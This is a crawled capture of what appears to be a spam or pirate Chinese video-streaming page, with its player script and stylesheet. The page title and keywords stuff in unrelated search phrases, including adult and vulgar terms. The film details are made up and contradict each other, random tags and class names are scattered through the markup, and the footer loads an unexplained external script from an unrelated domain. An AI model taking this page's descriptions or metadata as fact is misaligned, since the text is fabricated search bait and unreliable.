

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.foshan168.com/439.html
body_size: 5717
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>9191&#x7535;&#x5F71;&#x7535;&#x89C6;&#x7F51;</title><meta name="keywords" content="www.&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6276;&#x4ED6;&#x90E8;"><meta name="description" content="&#x5764;&#x5764;&#x5BD2;&#x8FDB;&#x574E;&#x574E;&#x91CC;&#x514D;&#x8D39; &#x89C6;&#x9891;&#x89C2;&#x770B;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6; &#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267; 、&#x7EFC;  &#x827A;、&#x52A8;&#x6F2B;&#x7B49;  &#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/nexus/css/style.css?v=1764040882"></head><body class="032949811cbd82b nexus-body"><header class="nexus-header"><div class="888933cdea5b header-top"><div class="C74f69d0439f container"><div class="E721ea8683c23f5de5 header-top-content"><div class="A18cbd005ec7 header-info"><span class="4750739023410d38dc0e3 info-item">📅 2026年01月25日</span><span class="C9afcb6674eb info-item">🌐 &#x69B4;&#x83B2;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</span></div><div class="2718bc51bb5c header-actions"><a href="/" class="action-link">首页</a><span class="9d06fb882ef942b divider">|</span><a href="/typehtml" class="action-link">全部</a></div></div></div></div><div class="0f047aa9b94b header-main"><div class="C8d910bc50df87c44b7e5 container"><div class="0cf84895143c header-main-content"><a class="logo" href="/"><div class="4899f0167e31 logo-icon"><svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div><div class="A24720c37ecf1e7a4a logo-text"><strong>&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</strong><span>Modern Media Portal</span></div></a><nav class="82e03e63fbf7bf2325 main-nav" data-nav><a href="/" class="nav-link active"><span class="A9d403ec5739 nav-icon">🏠</span><span>首页</span></a><a href="/list-1html" class="nav-link"><span class="F4a8b24b05 nav-icon">🎭</span><span>&#x7535;&#x5F71;</span></a><a href="/list-2html" class="nav-link"><span class="800e370e66158a84f8 nav-icon">🎪</span><span>&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="nav-link"><span class="7c070249f2941f5d6a nav-icon">🎨</span><span>&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="nav-link"><span class="9daef2529b6127947 nav-icon">🎯</span><span>&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="nav-link"><span class="9af007832b461f7a44 nav-icon">🎸</span><span>&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="nav-link"><span class="131556666bc22e451e nav-icon">🎺</span><span>&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="nav-link"><span class="555e70bfc165a7db33 nav-icon">🎬</span><span>&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="nav-link"><span class="118a5426df2d9d3c59 nav-icon">🎭</span><span>&#x79D1;&#x5E7B;&#x7247;</span></a></nav><div class="B99b6a75c9a1c42d6e header-right"><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="D6bf6ffe7936 search-wrapper"><input type="search" id="search-input" name="wd" placeholder="搜索影片、演员、导演..." value="" class="search-input"><button type="submit" class="search-btn"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg></button></div></form><button class="nav-toggle" type="button" data-nav-toggle aria-label="Toggle navigation"><span></span><span></span><span></span></button></div></div></div></div></header><main class="743160a155 nexus-main"><section class="71f4e8198623661368 nexus-section player-section"><div class="Cdacc8777f00 container"><div class="148999771d1172cda nexus-player"><div class="Ed284e9a8f8c player-wrapper"><div class="B1b6251cd7e5 player-screen" style="position:relative;"><div id="artplayer-container-nexus" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:16px;overflow:hidden;"></div></div><div class="F461a7fa662d player-controls"><div class="1cf703341f9bc13876b98 control-group"><label class="control-label"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"/><line x1="9" y1="3" x2="9" y2="21"/></svg>选集</label><div class="361d7c533fbd control-buttons episode-list" id="episode-list"><button type="button" class="control-btn episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;20260723&#x671F;</button></div></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新20260723期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-nexus',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn episode-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.nexusPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.nexusPlayerStart();
    }
})();
</script></div></section><section class="C4b4ea2c7c93 nexus-section detail-section"><div class="466dc9a3ec7ea1458 container"><div class="78fc84543300 detail-layout"><div class="Bea357b484ea1940a3614 detail-main"><div class="C63f27488849 detail-header"><div class="2e606d0485d1 breadcrumb"><a href="/">首页</a><span class="16bfa017f60f97e7fb separator">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="41d3d03d3a3e separator">/</span><span class="C615bf5a16b7a3a2b17f9 current">详情</span></div><div class="C59627058b2 detail-meta-top"><span class="2d303237a5e3 detail-category">&#x63A8;&#x8350;</span></div><h1 class="detail-title">9191&#x7535;&#x5F71;&#x7535;&#x89C6;&#x7F51;</h1><div class="F16ac09ab8d9ba7ef9 detail-stats"></div></div><div class="734df543cce1 detail-content-wrapper"><div class="472e6817272e3edb4 detail-image"><img src="https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg" alt="9191&#x7535;&#x5F71;&#x7535;&#x89C6;&#x7F51;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/nexus/images/no-image.svg')"></div><div class="3ef36a65bfae detail-info-panel"><div class="E57a8dcdd5dc info-grid"><div class="7704e05f4cc2a14f98 info-item"><span class="71e3191e23b5 info-label">🎬 导演</span><span class="1c7819722bfe3b6a7a9bf info-value">Calvin Morie McCarthy</span></div><div class="644d62dd6a63 info-item"><span class="16fbcc1d86e3 info-label">👤 主演</span><span class="Abc59e0b5f3798878 info-value">&#x675C;&#x6851;&#x6069;·&#x675C;&#x57FA;&#x9F50;,&#x4E9A;&#x5386;&#x514B;&#x65AF;·&#x683C;&#x96F7;&#x6587;&#x65BD;&#x6CF0;&#x56E0;,&#x8096;&#x6069;·&#x5854;&#x514B;,&#x9C8D;&#x6BD4;·&#x5E03;&#x6717;,&#x9A6C;&#x514B;·&#x5B89;&#x4E1C;&#x5C3C;·&#x514B;&#x9C81;&#x5E15;</span></div><div class="70e049e5acc3 info-item"><span class="F6815a03f9b360fe166ec info-label">📅 年份</span><span class="Bbd50cae7930 info-value">2026</span></div><div class="0aba24a60f20 info-item"><span class="1d633980825e851a02 info-label">🌍 地区</span><span class="A16d155225a3 info-value">&#x6CF0;&#x56FD;</span></div><div class="Bd61362169ae8b944528e info-item"><span class="476e59074e6 info-label">🗣️ 语言</span><span class="Ac0be6a6f3fb info-value">&#x6CF0;&#x8BED;</span></div></div><div class="F827d751aadec023de detail-content"><h2 class="content-title"><span class="169460db0ba0 title-icon">📖</span>内容简介</h2><div class="Db3f3a0616068f603 content-text"> &#x5764;&#x5764;&#x5BD2;&#x8FDB;&#x574E;&#x574E;&#x91CC;&#x514D;&#x8D39; &#x89C6;&#x9891;&#x89C2;&#x770B;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6; &#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267; 、&#x7EFC;  &#x827A;、&#x52A8;&#x6F2B;&#x7B49;  &#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></div><div class="A4f351f69cde detail-actions"><a href="/" class="action-btn primary"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>返回首页</a><a href="/typehtml" class="action-btn"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg>同类内容</a></div></div></div></div></div></div></section></main><footer class="nexus-footer"><div class="1b880a405d9c footer-top"><div class="Eaa22b241fcff8863a container"><div class="6ab5f2b6618f footer-grid"><div class="18ec773fd7705f24cfe9e footer-col"><h3 class="footer-title">关于我们</h3><p class="Adaa3dd88aea footer-text">&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x4E0B;&#x8F7D; 是一个现代化的影视内容平台，致力于为用户提供优质的观影体验。</p><div class="1eaf1a15d9d5 footer-social"><a href="#" class="social-link" aria-label="微信">💬</a><a href="#" class="social-link" aria-label="微博">📱</a><a href="#" class="social-link" aria-label="QQ">💬</a></div></div><div class="4526ff6884dc1f2c8 footer-col"><h3 class="footer-title">快速链接</h3><ul class="footer-links"><li><a href="/">首页</a></li><li><a href="/list-1html">&#x7535;&#x5F71;</a></li><li><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a></li><li><a href="/list-3html">&#x7EFC;&#x827A;</a></li><li><a href="/list-4html">&#x52A8;&#x6F2B;</a></li><li><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a></li></ul></div><div class="E7961f79bd014eb85452c922 footer-col"><h3 class="footer-title">热门分类</h3><ul class="footer-links"><li><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a></li><li><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a></li><li><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></li><li><a href="/list-10html">&#x6050;&#x6016;&#x7247;</a></li><li><a href="/list-11html">&#x5267;&#x60C5;&#x7247;</a></li></ul></div><qftlV TABCl="OAugcXrXhq"><MJJoB dCBWC="TjEOhLsWEf"><PhruH ooBPe="pzdJSGWosR"></PhruH></MJJoB></qftlV><div class="0e078fd6afd8e9331666df8f footer-col"><h3 class="footer-title">联系方式</h3><ul class="footer-contact"><li>📧 邮箱: contact@example.com</li><li>📞 电话: 400-000-0000</li><li>📍 地址: 中国</li></ul></div></div></div></div><div class="Fef19cfa662a781 footer-bottom"><div class="976c17a4a70e container"><div class="7932740baaff0e37187d5 footer-bottom-content"><p class="Faaa8c7d475 copyright">© 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;. All Rights Reserved.</p><p class="287d0147e594 footer-note">本站所有资源均来自网络，仅供学习交流使用</p></div></div></div></footer><script src="/template/nexus/js/main.js?v=1764040772"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.foshan168.com/template/nexus/css/style.css?v=1764040882
body_size: 4358
content:
/* Nexus Template - 干净利落 现代风格 功能多样化 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --nexus-primary: #6366f1;
    --nexus-primary-dark: #4f46e5;
    --nexus-primary-light: #818cf8;
    --nexus-secondary: #8b5cf6;
    --nexus-accent: #ec4899;
    --nexus-bg: #f8fafc;
    --nexus-surface: #ffffff;
    --nexus-text: #1e293b;
    --nexus-text-secondary: #64748b;
    --nexus-text-light: #94a3b8;
    --nexus-border: #e2e8f0;
    --nexus-border-light: #f1f5f9;
    --nexus-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    --nexus-shadow-md: 0 4px 6px rgba(0, 0, 0, 0.1);
    --nexus-shadow-lg: 0 10px 15px rgba(0, 0, 0, 0.1);
    --nexus-shadow-xl: 0 20px 25px rgba(0, 0, 0, 0.15);
    --nexus-radius: 12px;
    --nexus-radius-sm: 8px;
    --nexus-radius-lg: 16px;
    --nexus-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

body.nexus-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: var(--nexus-bg);
    color: var(--nexus-text);
    line-height: 1.6;
    min-height: 100vh;
}

.container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
}

/* Header */
.nexus-header {
    background: var(--nexus-surface);
    box-shadow: var(--nexus-shadow);
    position: sticky;
    top: 0;
    z-index: 1000;
}

.header-top {
    background: linear-gradient(135deg, var(--nexus-primary) 0%, var(--nexus-secondary) 100%);
    color: white;
    padding: 0.5rem 0;
    font-size: 0.875rem;
}

.header-top-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 1rem;
}

.header-info {
    display: flex;
    gap: 1.5rem;
    flex-wrap: wrap;
}

.info-item {
    opacity: 0.9;
}

.header-actions {
    display: flex;
    align-items: center;
    gap: 0.75rem;
}

.action-link {
    color: white;
    text-decoration: none;
    opacity: 0.9;
    transition: var(--nexus-transition);
}

.action-link:hover {
    opacity: 1;
    text-decoration: underline;
}

.divider {
    opacity: 0.5;
}

.header-main {
    padding: 1rem 0;
}

.header-main-content {
    display: flex;
    align-items: center;
    gap: 2rem;
    flex-wrap: wrap;
}

.logo {
    display: flex;
    align-items: center;
    gap: 1rem;
    text-decoration: none;
    color: var(--nexus-text);
    transition: var(--nexus-transition);
    flex-shrink: 0;
}

.logo:hover {
    transform: translateY(-2px);
}

.logo-icon {
    width: 48px;
    height: 48px;
    background: linear-gradient(135deg, var(--nexus-primary) 0%, var(--nexus-secondary) 100%);
    border-radius: var(--nexus-radius);
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    box-shadow: var(--nexus-shadow-md);
}

.logo-text {
    display: flex;
    flex-direction: column;
}

.logo-text strong {
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--nexus-text);
}

.logo-text span {
    font-size: 0.75rem;
    color: var(--nexus-text-secondary);
}

.main-nav {
    display: flex;
    gap: 0.5rem;
    flex: 1;
    flex-wrap: wrap;
    min-width: 0;
}

.nav-link {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.625rem 1rem;
    text-decoration: none;
    color: var(--nexus-text-secondary);
    border-radius: var(--nexus-radius-sm);
    transition: var(--nexus-transition);
    font-weight: 500;
    white-space: nowrap;
}

.nav-link:hover,
.nav-link.active {
    background: var(--nexus-primary);
    color: white;
    transform: translateY(-2px);
    box-shadow: var(--nexus-shadow-md);
}

.nav-icon {
    font-size: 1.1rem;
}

.header-right {
    display: flex;
    align-items: center;
    gap: 1rem;
    flex-shrink: 0;
}

.search-form {
    position: relative;
}

.search-wrapper {
    display: flex;
    align-items: center;
    background: var(--nexus-bg);
    border: 2px solid var(--nexus-border);
    border-radius: var(--nexus-radius);
    padding: 0.5rem 1rem;
    transition: var(--nexus-transition);
    min-width: 280px;
}

.search-form.focused .search-wrapper {
    border-color: var(--nexus-primary);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
}

.search-input {
    flex: 1;
    border: none;
    background: transparent;
    color: var(--nexus-text);
    font-size: 0.9rem;
    outline: none;
    min-width: 0;
}

.search-input::placeholder {
    color: var(--nexus-text-light);
}

.search-btn {
    background: transparent;
    border: none;
    color: var(--nexus-primary);
    cursor: pointer;
    padding: 0.25rem;
    display: flex;
    align-items: center;
    transition: var(--nexus-transition);
}

.search-btn:hover {
    color: var(--nexus-primary-dark);
    transform: scale(1.1);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--nexus-text);
    border-radius: 2px;
    transition: var(--nexus-transition);
}

/* Hero Slider */
.nexus-hero {
    margin-bottom: 3rem;
    position: relative;
}

.hero-slider {
    position: relative;
    height: 500px;
    border-radius: var(--nexus-radius-lg);
    overflow: hidden;
    box-shadow: var(--nexus-shadow-xl);
}

.hero-slide {
    position: absolute;
    inset: 0;
    opacity: 0;
    transition: opacity 0.8s ease;
    pointer-events: none;
}

.hero-slide.active {
    opacity: 1;
    pointer-events: auto;
}

.hero-link {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    color: white;
    position: relative;
}

.hero-image {
    position: absolute;
    inset: 0;
}

.hero-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hero-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.7) 100%);
}

.hero-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 3rem;
    z-index: 2;
}

.hero-badge {
    display: inline-block;
    background: var(--nexus-primary);
    color: white;
    padding: 0.5rem 1rem;
    border-radius: var(--nexus-radius-sm);
    font-size: 0.875rem;
    font-weight: 600;
    margin-bottom: 1rem;
}

.hero-title {
    font-size: 2.5rem;
    font-weight: 700;
    margin-bottom: 1rem;
    line-height: 1.2;
    text-shadow: 0 2px 10px rgba(0,0,0,0.5);
}

.hero-desc {
    font-size: 1.1rem;
    margin-bottom: 1rem;
    opacity: 0.95;
    line-height: 1.6;
    max-width: 600px;
}

.hero-meta {
    display: flex;
    gap: 1.5rem;
    margin-bottom: 1.5rem;
    flex-wrap: wrap;
    font-size: 0.95rem;
    opacity: 0.9;
}

.hero-btn {
    background: var(--nexus-primary);
    color: white;
    border: none;
    padding: 0.875rem 2rem;
    border-radius: var(--nexus-radius);
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: var(--nexus-transition);
    box-shadow: var(--nexus-shadow-lg);
}

.hero-btn:hover {
    background: var(--nexus-primary-dark);
    transform: translateY(-2px);
    box-shadow: var(--nexus-shadow-xl);
}

.hero-controls {
    position: absolute;
    bottom: 1.5rem;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    align-items: center;
    gap: 1rem;
    z-index: 10;
}

.hero-prev,
.hero-next {
    width: 40px;
    height: 40px;
    background: rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    color: white;
    font-size: 1.5rem;
    cursor: pointer;
    transition: var(--nexus-transition);
    display: flex;
    align-items: center;
    justify-content: center;
}

.hero-prev:hover,
.hero-next:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: scale(1.1);
}

.hero-dots {
    display: flex;
    gap: 0.5rem;
}

.hero-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.4);
    border: none;
    cursor: pointer;
    transition: var(--nexus-transition);
    padding: 0;
}

.hero-dot.active {
    background: white;
    width: 24px;
    border-radius: 5px;
}

/* Categories */
.nexus-categories {
    margin-bottom: 3rem;
}

.categories-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 1.5rem;
}

.category-card {
    display: flex;
    align-items: center;
    gap: 1rem;
    padding: 1.5rem;
    background: var(--nexus-surface);
    border: 2px solid var(--nexus-border);
    border-radius: var(--nexus-radius);
    text-decoration: none;
    color: var(--nexus-text);
    transition: var(--nexus-transition);
    box-shadow: var(--nexus-shadow);
}

.category-card:hover {
    border-color: var(--nexus-primary);
    transform: translateY(-4px);
    box-shadow: var(--nexus-shadow-lg);
}

.category-icon {
    font-size: 2rem;
    flex-shrink: 0;
}

.category-info {
    flex: 1;
    min-width: 0;
}

.category-name {
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 0.25rem;
    color: var(--nexus-text);
}

.category-desc {
    font-size: 0.875rem;
    color: var(--nexus-text-secondary);
}

.category-arrow {
    font-size: 1.25rem;
    color: var(--nexus-text-light);
    transition: var(--nexus-transition);
}

.category-card:hover .category-arrow {
    color: var(--nexus-primary);
    transform: translateX(4px);
}

/* Sections */
.nexus-section {
    margin-bottom: 3rem;
}

.section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 2rem;
    gap: 1rem;
}

.section-title {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    font-size: 1.75rem;
    font-weight: 700;
    color: var(--nexus-text);
}

.title-icon {
    font-size: 1.5rem;
}

.section-more {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    color: var(--nexus-primary);
    text-decoration: none;
    font-weight: 500;
    transition: var(--nexus-transition);
}

.section-more:hover {
    color: var(--nexus-primary-dark);
    transform: translateX(4px);
}

.section-more span {
    transition: var(--nexus-transition);
}

.section-more:hover span {
    transform: translateX(4px);
}

/* Video Grid */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 1.5rem;
}

.video-card {
    background: var(--nexus-surface);
    border-radius: var(--nexus-radius);
    overflow: hidden;
    transition: var(--nexus-transition);
    box-shadow: var(--nexus-shadow);
    border: 1px solid var(--nexus-border-light);
    opacity: 0;
    transform: translateY(20px);
}

.video-card.animate-in {
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.6s ease, transform 0.6s ease;
}

.video-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--nexus-shadow-xl);
    border-color: var(--nexus-primary);
}

.card-thumb {
    position: relative;
    display: block;
    padding-top: 56.25%;
    overflow: hidden;
    background: var(--nexus-bg);
}

.card-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.video-card:hover .card-thumb img {
    transform: scale(1.1);
}

.card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: var(--nexus-transition);
}

.video-card:hover .card-overlay {
    opacity: 1;
}

.play-icon {
    color: white;
    filter: drop-shadow(0 2px 8px rgba(0,0,0,0.5));
}

.card-badge {
    position: absolute;
    top: 0.75rem;
    right: 0.75rem;
    background: var(--nexus-primary);
    color: white;
    padding: 0.375rem 0.75rem;
    border-radius: var(--nexus-radius-sm);
    font-size: 0.75rem;
    font-weight: 600;
    z-index: 2;
    box-shadow: var(--nexus-shadow-md);
}

.card-time {
    position: absolute;
    bottom: 0.75rem;
    left: 0.75rem;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 0.375rem 0.75rem;
    border-radius: var(--nexus-radius-sm);
    font-size: 0.75rem;
    z-index: 2;
}

.card-info {
    padding: 1.25rem;
}

.card-title {
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
    line-height: 1.4;
}

.card-title a {
    color: var(--nexus-text);
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: var(--nexus-transition);
}

.card-title a:hover {
    color: var(--nexus-primary);
}

.card-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    margin-bottom: 0.75rem;
    font-size: 0.875rem;
}

.meta-tag {
    background: var(--nexus-primary);
    color: white;
    padding: 0.25rem 0.75rem;
    border-radius: var(--nexus-radius-sm);
    font-weight: 500;
}

.meta-year,
.meta-area {
    color: var(--nexus-text-secondary);
    padding: 0.25rem 0.5rem;
    background: var(--nexus-bg);
    border-radius: var(--nexus-radius-sm);
}

.card-desc {
    font-size: 0.875rem;
    color: var(--nexus-text-secondary);
    line-height: 1.6;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0;
}

/* Page Header */
.page-header {
    margin-bottom: 2rem;
}

.breadcrumb {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    margin-bottom: 1rem;
    font-size: 0.875rem;
    color: var(--nexus-text-secondary);
}

.breadcrumb a {
    color: var(--nexus-primary);
    text-decoration: none;
    transition: var(--nexus-transition);
}

.breadcrumb a:hover {
    text-decoration: underline;
}

.separator {
    color: var(--nexus-text-light);
}

.breadcrumb .current {
    color: var(--nexus-text);
}

.page-title-wrapper {
    display: flex;
    align-items: center;
    gap: 1rem;
    flex-wrap: wrap;
}

.page-title {
    font-size: 2rem;
    font-weight: 700;
    color: var(--nexus-text);
}

.page-count {
    color: var(--nexus-text-secondary);
    font-size: 0.95rem;
}

/* Detail Page */
.detail-layout {
    max-width: 1200px;
    margin: 0 auto;
}

.detail-header {
    margin-bottom: 2rem;
}

.detail-meta-top {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1rem;
    flex-wrap: wrap;
}

.detail-category {
    background: var(--nexus-primary);
    color: white;
    padding: 0.5rem 1rem;
    border-radius: var(--nexus-radius-sm);
    font-size: 0.875rem;
    font-weight: 600;
}

.detail-time {
    color: var(--nexus-text-secondary);
    font-size: 0.9rem;
}

.detail-title {
    font-size: 2.5rem;
    font-weight: 700;
    line-height: 1.2;
    color: var(--nexus-text);
}

.detail-content-wrapper {
    display: grid;
    grid-template-columns: 300px 1fr;
    gap: 2rem;
    align-items: start;
}

.detail-image {
    border-radius: var(--nexus-radius);
    overflow: hidden;
    box-shadow: var(--nexus-shadow-lg);
}

.detail-image img {
    width: 100%;
